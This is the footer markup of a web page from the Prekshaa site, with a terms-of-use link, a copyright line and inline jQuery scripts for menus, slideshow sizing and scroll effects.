    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-backtotop">
    <section id="block-block-6" class="block block-block termscond clearfix">

      
  <a href="/terms-use-and-privacy-policy-0">Terms of Use and Privacy Policy</a>

</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-copyright">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><span>© <?php print date('Y', time());?><em>Prekshaa</em>. All Rights Reserved.</p></span>
</section>
  </div>
    </div>
   </div>
  </div>
</footer>

<script>
jQuery('ul.nav li.dropdown').hover(function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
}, function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
});
</script>
<script>
(function($){
  $(window).resize(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>
<script>
(function($){
  $(window).load(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>

<script>
var class_available = jQuery('body').hasClass('node-type-article');
if(class_available == false){
jQuery('body').addClass('custom-class');
}
</script>
<script>
 jQuery(document).ready(function() {
  jQuery('.node-article .field-name-field-article-tags').appendTo('.posts-tag');
  jQuery('.node-article #disqus_thread').appendTo('.disqus');
 });
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 600) {
        jQuery('.main-menu-warp').fadeIn();
    } else {
        jQuery('.main-menu-warp').fadeOut();
    }
});
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 800) {
        jQuery('.a2a_kit').fadeIn();
    } else {
        jQuery('.a2a_kit').fadeOut();
    }
});
</script>

<script>
$(window).scroll(function(){
 $(window).scroll(function(){
        if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {
            $('.a2a_kit').css('position','static');
        }else{
            $('.a2a_kit').css('position','fixed');
        }
    });
</script>
<script>
jQuery(window).scroll(function (event) {
    var scroll = jQuery(window).scrollTop();
    jQuery('body').toggleClass('removeSocial',
     //add 'ok' class when div position match or exceeds else remove the 'ok' class.
      scroll >= jQuery('.passdiv').offset().top
    );
});
</script>
<script>
 if (jQuery(window).width() < 767) {
  jQuery('_.publication-slider').prependTo('.posts-tag');
 }
</script>
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
</body>
</html>
